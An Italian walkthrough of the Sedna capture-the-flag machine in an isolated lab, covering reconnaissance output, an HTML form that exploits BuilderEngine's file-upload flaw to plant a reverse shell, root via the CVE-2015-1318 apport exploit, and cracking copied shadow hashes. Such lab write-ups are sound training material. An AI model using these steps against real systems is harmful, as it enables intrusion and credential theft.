Getting Root: Sedna

Dopo il terzo livello di Kioptrix ho alzato un attimo il tiro ed ho scaricato Sedna, una macchina preparata per il CTF di HackFest 2016.
Sedna
La macchina Sedna è disponibile a questa pagina del sito vulnhub.com.
Questa macchina, battezzata dall’autore come di livello INTERMEDIO, ha 4 flag che devono essere recuperate:
- una per la login non privilegiata
- una per la login come root
- due da cercare nella fase di post exploitation
Setup dell’ambiente
La configurazione della mia piccola rete locale in VirtualBox, tra la mia Kali Linux e la macchina target, è rimasta la stessa. Entrambe non possono ragiungere il mondo esterno.

Ora che tutte le macchine, all’avvio, prenderanno un indirizzo sulla 192.168.56 possiamo partire.
Cerchiamo l’indirizzo della nostra vittima.
# nmap -sn 192.168.56.101-255La macchina 192.168.56.101 è una Kali Linux aggiornata e pronta all’uso, mentre la macchina 192.168.56.102 è il nostro target.
Recon
Il primo passaggio è quello di enumerare i servizi in ascolto sulla macchina, per cercare di capire qualcosa in più.
# nmap -sV -O -oA 192.168.56.102 192.168.56.102# Nmap 7.50 scan initiated Wed Sep 20 15:46:34 2017 as: nmap -sV -O -oA 192.168.56.102 192.168.56.102
mass_dns: warning: Unable to open /etc/resolv.conf. Try using --system-dns or specify valid servers with --dns-servers
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.102
Host is up (0.00035s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.9.5-3-Ubuntu
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
110/tcp open pop3 Dovecot pop3d
111/tcp open rpcbind 2-4 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd (Ubuntu)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
995/tcp open ssl/pop3 Dovecot pop3d
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:40:66:B6 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
Network Distance: 1 hop
Service Info: Host: SEDNA; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Sep 20 15:46:50 2017 -- 1 IP address (1 host up) scanned in 15.97 secondsContinuo la ricognizione andando ad approfondire la conoscenza con i servizi sulla porta 80 e 8080.
# dirb http://192.168.56.102:8080 -o 192.168.56.102.dirb_8080
# dirb http://192.168.56.102 -o 192.168.56.102.dirb_80
...
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: 192.168.56.102.dirb_80
START_TIME: Wed Sep 20 15:53:09 2017
URL_BASE: http://192.168.56.102/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.102/ ----
==> DIRECTORY: http://192.168.56.102/blocks/
==> DIRECTORY: http://192.168.56.102/files/
+ http://192.168.56.102/index.html (CODE:200|SIZE:101)
==> DIRECTORY: http://192.168.56.102/modules/
+ http://192.168.56.102/robots.txt (CODE:200|SIZE:36)
+ http://192.168.56.102/server-status (CODE:403|SIZE:294)
==> DIRECTORY: http://192.168.56.102/system/
==> DIRECTORY: http://192.168.56.102/themes/
---- Entering directory: http://192.168.56.102/blocks/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.102/files/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.102/modules/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.102/system/ ----
==> DIRECTORY: http://192.168.56.102/system/core/
==> DIRECTORY: http://192.168.56.102/system/database/
==> DIRECTORY: http://192.168.56.102/system/fonts/
==> DIRECTORY: http://192.168.56.102/system/helpers/
+ http://192.168.56.102/system/index.html (CODE:200|SIZE:142)
==> DIRECTORY: http://192.168.56.102/system/language/
==> DIRECTORY: http://192.168.56.102/system/libraries/
---- Entering directory: http://192.168.56.102/themes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.56.102/system/core/ ----
==> DIRECTORY: http://192.168.56.102/system/core/compat/
+ http://192.168.56.102/system/core/index.html (CODE:200|SIZE:142)
---- Entering directory: http://192.168.56.102/system/database/ ----
==> DIRECTORY: http://192.168.56.102/system/database/drivers/
+ http://192.168.56.102/system/database/index.html (CODE:200|SIZE:142)
---- Entering directory: http://192.168.56.102/system/fonts/ ----
+ http://192.168.56.102/system/fonts/index.html (CODE:200|SIZE:142)
---- Entering directory: http://192.168.56.102/system/helpers/ ----
+ http://192.168.56.102/system/helpers/index.html (CODE:200|SIZE:142)
---- Entering directory: http://192.168.56.102/system/language/ ----
==> DIRECTORY: http://192.168.56.102/system/language/english/
+ http://192.168.56.102/system/language/index.html (CODE:200|SIZE:142)
---- Entering directory: http://192.168.56.102/system/libraries/ ----
+ http://192.168.56.102/system/libraries/index.html (CODE:200|SIZE:142)
---- Entering directory: http://192.168.56.102/system/core/compat/ ----
+ http://192.168.56.102/system/core/compat/index.html (CODE:200|SIZE:142)
---- Entering directory: http://192.168.56.102/system/database/drivers/ ----
+ http://192.168.56.102/system/database/drivers/index.html (CODE:200|SIZE:142)
==> DIRECTORY: http://192.168.56.102/system/database/drivers/mssql/
==> DIRECTORY: http://192.168.56.102/system/database/drivers/mysql/
==> DIRECTORY: http://192.168.56.102/system/database/drivers/odbc/
---- Entering directory: http://192.168.56.102/system/language/english/ ----
+ http://192.168.56.102/system/language/english/index.html (CODE:200|SIZE:142)
---- Entering directory: http://192.168.56.102/system/database/drivers/mssql/ ----
+ http://192.168.56.102/system/database/drivers/mssql/index.html (CODE:200|SIZE:142)
---- Entering directory: http://192.168.56.102/system/database/drivers/mysql/ ----
+ http://192.168.56.102/system/database/drivers/mysql/index.html (CODE:200|SIZE:142)
---- Entering directory: http://192.168.56.102/system/database/drivers/odbc/ ----
+ http://192.168.56.102/system/database/drivers/odbc/index.html (CODE:200|SIZE:142)
-----------------
END_TIME: Wed Sep 20 15:53:38 2017
DOWNLOADED: 64568 - FOUND: 16
...
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: 192.168.56.102.dirb_8080
START_TIME: Wed Sep 20 15:49:33 2017
URL_BASE: http://192.168.56.102:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.56.102:8080/ ----
==> DIRECTORY: http://192.168.56.102:8080/docs/
==> DIRECTORY: http://192.168.56.102:8080/examples/
==> DIRECTORY: http://192.168.56.102:8080/host-manager/
+ http://192.168.56.102:8080/index.html (CODE:200|SIZE:1895)
==> DIRECTORY: http://192.168.56.102:8080/manager/
==> DIRECTORY: http://192.168.56.102:8080/META-INF/
---- Entering directory: http://192.168.56.102:8080/docs/ ----
==> DIRECTORY: http://192.168.56.102:8080/docs/api/
==> DIRECTORY: http://192.168.56.102:8080/docs/architecture/
==> DIRECTORY: http://192.168.56.102:8080/docs/config/
==> DIRECTORY: http://192.168.56.102:8080/docs/images/
+ http://192.168.56.102:8080/docs/index.html (CODE:200|SIZE:18151)
==> DIRECTORY: http://192.168.56.102:8080/docs/WEB-INF/
---- Entering directory: http://192.168.56.102:8080/examples/ ----
+ http://192.168.56.102:8080/examples/index.html (CODE:200|SIZE:1253)
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/
==> DIRECTORY: http://192.168.56.102:8080/examples/servlets/
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/
---- Entering directory: http://192.168.56.102:8080/host-manager/ ----
+ http://192.168.56.102:8080/host-manager/html (CODE:401|SIZE:2045)
==> DIRECTORY: http://192.168.56.102:8080/host-manager/images/
==> DIRECTORY: http://192.168.56.102:8080/host-manager/META-INF/
+ http://192.168.56.102:8080/host-manager/text (CODE:401|SIZE:2045)
==> DIRECTORY: http://192.168.56.102:8080/host-manager/WEB-INF/
---- Entering directory: http://192.168.56.102:8080/manager/ ----
+ http://192.168.56.102:8080/manager/html (CODE:401|SIZE:2474)
==> DIRECTORY: http://192.168.56.102:8080/manager/images/
==> DIRECTORY: http://192.168.56.102:8080/manager/META-INF/
+ http://192.168.56.102:8080/manager/status (CODE:401|SIZE:2474)
+ http://192.168.56.102:8080/manager/text (CODE:401|SIZE:2474)
==> DIRECTORY: http://192.168.56.102:8080/manager/WEB-INF/
---- Entering directory: http://192.168.56.102:8080/META-INF/ ----
---- Entering directory: http://192.168.56.102:8080/docs/api/ ----
+ http://192.168.56.102:8080/docs/api/index.html (CODE:200|SIZE:1295)
---- Entering directory: http://192.168.56.102:8080/docs/architecture/ ----
+ http://192.168.56.102:8080/docs/architecture/index.html (CODE:200|SIZE:6591)
---- Entering directory: http://192.168.56.102:8080/docs/config/ ----
+ http://192.168.56.102:8080/docs/config/index.html (CODE:200|SIZE:9931)
---- Entering directory: http://192.168.56.102:8080/docs/images/ ----
---- Entering directory: http://192.168.56.102:8080/docs/WEB-INF/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/ ----
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/cal/
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/chat/
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/error/
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/forward/
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/images/
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/include/
+ http://192.168.56.102:8080/examples/jsp/index.html (CODE:200|SIZE:19119)
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/jsp2/
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/plugin/
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/security/
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/sessions/
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/snp/
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/xml/
---- Entering directory: http://192.168.56.102:8080/examples/servlets/ ----
==> DIRECTORY: http://192.168.56.102:8080/examples/servlets/images/
+ http://192.168.56.102:8080/examples/servlets/index.html (CODE:200|SIZE:5222)
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/ ----
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/classes/
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/jsp/
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/jsp2/
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/lib/
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/tags/
---- Entering directory: http://192.168.56.102:8080/host-manager/images/ ----
---- Entering directory: http://192.168.56.102:8080/host-manager/META-INF/ ----
---- Entering directory: http://192.168.56.102:8080/host-manager/WEB-INF/ ----
==> DIRECTORY: http://192.168.56.102:8080/host-manager/WEB-INF/jsp/
---- Entering directory: http://192.168.56.102:8080/manager/images/ ----
---- Entering directory: http://192.168.56.102:8080/manager/META-INF/ ----
---- Entering directory: http://192.168.56.102:8080/manager/WEB-INF/ ----
==> DIRECTORY: http://192.168.56.102:8080/manager/WEB-INF/jsp/
---- Entering directory: http://192.168.56.102:8080/examples/jsp/cal/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/chat/ ----
+ http://192.168.56.102:8080/examples/jsp/chat/chat (CODE:200|SIZE:288)
---- Entering directory: http://192.168.56.102:8080/examples/jsp/error/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/forward/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/images/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/include/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/jsp2/ ----
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/jsp2/el/
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/jsp2/misc/
---- Entering directory: http://192.168.56.102:8080/examples/jsp/plugin/ ----
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/plugin/applet/
---- Entering directory: http://192.168.56.102:8080/examples/jsp/security/ ----
==> DIRECTORY: http://192.168.56.102:8080/examples/jsp/security/protected/
---- Entering directory: http://192.168.56.102:8080/examples/jsp/sessions/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/snp/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/xml/ ----
---- Entering directory: http://192.168.56.102:8080/examples/servlets/images/ ----
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/classes/ ----
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/classes/cal/
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/classes/chat/
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/classes/error/
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/classes/examples/
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/classes/jsp2/
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/classes/sessions/
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/classes/util/
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/jsp/ ----
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/jsp/applet/
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/jsp2/ ----
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/lib/ ----
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/tags/ ----
---- Entering directory: http://192.168.56.102:8080/host-manager/WEB-INF/jsp/ ----
---- Entering directory: http://192.168.56.102:8080/manager/WEB-INF/jsp/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/jsp2/el/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/jsp2/misc/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/plugin/applet/ ----
---- Entering directory: http://192.168.56.102:8080/examples/jsp/security/protected/ ----
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/classes/cal/ ----
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/classes/chat/ ----
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/classes/error/ ----
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/classes/examples/ ----
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/classes/jsp2/ ----
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/classes/jsp2/examples/
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/classes/sessions/ ----
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/classes/util/ ----
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/jsp/applet/ ----
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/classes/jsp2/examples/ ----
==> DIRECTORY: http://192.168.56.102:8080/examples/WEB-INF/classes/jsp2/examples/el/
---- Entering directory: http://192.168.56.102:8080/examples/WEB-INF/classes/jsp2/examples/el/ ----Abbiamo quindi un sito semi abbandonato sulla porta 80 ed un’installazione nuova e ancora immacolata sulla porta 8080.
Per entrambi, l’output di nikto è di più immediata lettura:
# nikto -host http://192.168.56.102 -Format txt -o 192.168.56.102.nikto
# nikto -host http://192.168.56.102:8080 -Format txt -o 192.168.56.102.nikto_8080
...
- Nikto v2.1.6/2.1.5
+ Target Host: 192.168.56.102
+ Target Port: 80
+ GET Server leaks inodes via ETags, header found with file /, fields: 0x65 0x53fb059bb5bc8
+ GET The anti-clickjacking X-Frame-Options header is not present.
+ GET The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ GET The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ GET "robots.txt" contains 1 entry which should be manually viewed.
+ OPTIONS Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ OSVDB-3268: GET /files/: Directory indexing found.
+ OSVDB-3092: GET /files/: This might be interesting...
+ OSVDB-3092: GET /system/: This might be interesting...
+ OSVDB-3233: GET /icons/README: Apache default file found.
+ OSVDB-3092: GET /license.txt: License file found may identify site software.
...
- Nikto v2.1.6/2.1.5
+ Target Host: 192.168.56.102
+ Target Port: 8080
+ GET Server leaks inodes via ETags, header found with file /, fields: 0xW/1895 0x1475867860000
+ GET The anti-clickjacking X-Frame-Options header is not present.
+ GET The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ GET The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OPTIONS Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ GET /: Appears to be a default Apache Tomcat install.
+ GET /examples/servlets/index.html: Apache Tomcat default JSP pages present.
+ OSVDB-3720: GET /examples/jsp/snp/snoop.jsp: Displays information about page retrievals, including other users.
+ GET /manager/html: Default Tomcat Manager / Host Manager interface found
+ GET /host-manager/html: Default Tomcat Manager / Host Manager interface found
+ GET /manager/status: Default Tomcat Server Status interface foundSulla porta 80 abbiamo trovato un license.txt, vediamo di che si tratta.

Sul sito sembra esserci del codice generato con BuilderEngine che, per nostra fortuna, potrebbe soffrire di un problema di upload di file arbitrari.

Takeover narrative
Partiamo da BuilderEngine, se la versione risulta essere vulnerabile, possiamo caricare sul sito una reverse shell ed entrare sulla macchina.
Leggendo la descrizione della vulnerabilità, si tratta solo di fare una POST su /themes/dashboard/assets/plugins/jquery-file-upload/server/php/. Scrivo quindi una semplice pagina HTML che mi crea una form per l’upload di un file.
<html>
<body>
<form method="post"
action="http://192.168.56.102/themes/dashboard/assets/plugins/jquery-file-upload/server/php/"
enctype="multipart/form-data">
<input type="file" name="files[]" />
<input type="submit" value="send" />
</form>
</body>
</html>
Come possiamo vedere, l’API vulnerabile ci dice anche dove è stata caricata la nostra reverse shell, questo ci facilita notevolmente il compito. Lancio un netcat in ascolto sulla mia porta 443 e mi faccio chiamare.

In /var/www c’è la prima delle 4 flag a disposizione.

Per poter trovare un exploit per diventare root su Sedna, devo capire che kernel monta e la versione della distribuzione.

Per la versione 14.04 ci sono molti exploit che portano un utente a diventare root.

A causa di un tentativo di exploit andanto male, per elevare i miei privilegi, ho dovuto rifare la macchina. La nuova Sedna ha preso il .103 finale.
Ne ho provati un po’, prima quelli kernel based e tutti i tentativi sono andati male. Ho pensato, quindi, ad una misconfiguration di qualche servizio che mi potesse dare qualche privilegio. Tuttavia, dopo un’oretta spesa girovagando nel sistema non ne sono venuto a capo.
Ho provato quindi uno degli exploit che mi erano stati suggeriti, quello che sfrutta la CVE-2015-1318 per apport. Compilato l’exploit sulla macchina ho acquisito il mio UID = 0 ed ho preso la seconda flag, memorizzata nella /root.

Le altre due flag erano a disposizione nella post-exploitation.
Ho girovagato un po’ nel sistema, spendendo un altro paio d’ore e sono arrivato a:
- un utente crackmeforpoints

- una password submitthisforpoints

Mentre l’ultima potrebbe essere direttamente la nostra flag, per la password di crackmeforpoints, c’è da lavorare ancora un po’.
Ho portato il file passwd ed il file shadow sulla mia macchina Kali ed ho dato il comando:
# unshadow passwd shadow > sedna_passwdDa qui ho provato un po’ di wordlist, ma non ne sono venuto a capo. La strada è quella giusta, questa è la quarta flag (confermato via twitter dall’autore della macchina), serve solo trovare la wordlist giusta.
Mollo il colpo solo per dedicarmi alla prossima macchina, visto che la rincorsa all’OSCP è nuovamente iniziata.
Off by one
